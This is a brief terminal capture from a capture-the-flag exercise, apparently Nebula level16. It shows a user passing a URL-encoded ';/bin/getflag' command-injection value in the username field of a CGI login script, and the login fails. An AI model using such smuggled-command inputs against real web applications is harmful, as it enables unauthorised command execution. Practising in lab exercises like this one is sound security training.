 level16@nebula:/home/flag16$ ./index.cgi username="user%3B%2Fbin%2Fgetflag" pass
word=pwd
Content-type: text/html

<html><head><title>Login resuls</title></head><body>Your login failed<br/>Would
you like a cookie?<br/><br/></body></html>
level16@nebula:/home/flag16$ _